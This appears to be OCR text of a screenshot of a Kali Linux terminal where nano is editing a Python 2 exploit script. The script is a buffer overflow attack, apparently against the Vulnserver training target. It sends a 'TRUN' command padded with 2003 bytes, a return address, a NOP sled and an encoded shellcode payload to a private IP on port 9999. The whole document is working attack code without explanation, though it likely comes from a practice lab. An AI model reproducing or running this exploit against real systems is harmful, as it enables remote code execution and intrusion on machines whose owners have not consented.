 user@kali: ~/Documents/buff_of/python2 80x47
GNU nano 8.2 exploit.py *
#!/usr/bin/python
import sys, socket
overflow = (
"\xd9\xf7\xb8\x4f\x7f\x78\x98\xd9\x74\x24\xf4\x5b\x31\xc9"
"\xb1\x52\x31\x43\x17\x03\x43\x17\x83\x8c\x7b\x9a\x6d\xee"
"\x6c\xd8\x8e\x0e\x6d\xbd\x07\xeb\x5c\xfd\x7c\x78\xce\xcd"
"\xf7\x2c\xe3\xa6\x5a\xc4\x70\xca\x72\xeb\x31\x61\xa5\xc2"
"\xc2\xda\x95\x45\x41\x21\xca\xa5\x78\xea\x1f\xa4\xbd\x17"
"\xed\xf4\x16\x53\x40\xe8\x13\x29\x59\x83\x68\xbf\xd9\x70"
"\x38\xbe\xc8\x27\x32\x99\xca\xc6\x97\x91\x42\xd0\xf4\x9c"
"\x1d\x6b\xce\x6b\x9c\xbd\x1e\x93\x33\x80\xae\x66\x4d\xc5"
"\x09\x99\x38\x3f\x6a\x24\x3b\x84\x10\xf2\xce\x1e\xb2\x71"
"\x68\xfa\x42\x55\xef\x89\x49\x12\x7b\xd5\x4d\xa5\xa8\x6e"
"\x69\x2e\x4f\xa0\xfb\x74\x74\x64\xa7\x2f\x15\x3d\x0d\x81"
"\x2a\x5d\xee\x7e\x8f\x16\x03\x6a\xa2\x75\x4c\x5f\x8f\x85"
"\x8c\xf7\x98\xf6\xbe\x58\x33\x90\xf2\x11\x9d\x67\xf4\x0b"
"\x59\xf7\x0b\xb4\x9a\xde\xcf\xe0\xca\x48\xf9\x88\x80\x88"
"\x06\x5d\x06\xd8\xa8\x0e\xe7\x88\x08\xff\x8f\xc2\x86\x20"
"\xaf\xed\x4c\x49\x5a\x14\x07\xb6\x33\x04\xf8\x5e\x46\x28"
"\x17\xc3\xcf\xce\x7d\xeb\x99\x59\xea\x92\x83\x11\x8b\x5b"
"\x1e\x5c\x8b\xd0\xad\xa1\x42\x11\xdb\xb1\x33\xd1\x96\xeb"
"\x92\xee\x0c\x83\x79\x7c\xcb\x53\xf7\x9d\x44\x04\x50\x53"
"\x9d\xc0\x4c\xca\x37\xf6\x8c\x8a\x70\xb2\x4a\x6f\x7e\x3b"
"\x1e\xcb\xa4\x2b\xe6\xd4\xe0\x1f\xb6\x82\xbe\xc9\x70\x7d"
"\x71\xa3\x2a\xd2\xdb\x23\xaa\x18\xdc\x35\xb3\x74\xaa\xd9"
"\x02\x21\xeb\xe6\xab\xa5\xfb\x9f\xd1\x55\x03\x4a\x52\x65"
"\x4e\xd6\xf3\xee\x17\x83\x41\x73\xa8\x7e\x85\x8a\x2b\x8a"
"\x76\x69\x33\xff\x73\x35\xf3\xec\x09\x26\x96\x12\xbd\x47"
"\xb3")
shellcode = "A"*2003 + "\xf7\x11\x50\x62" + "\x90"*32 + overflow
ip_address ='192.168.18.48'
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((ip_address, 9999))
s.send(('TRUN /.:/' + shellcode))
s.close()
except:
print("Error al conectar con el servidor")
sys.exit()
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line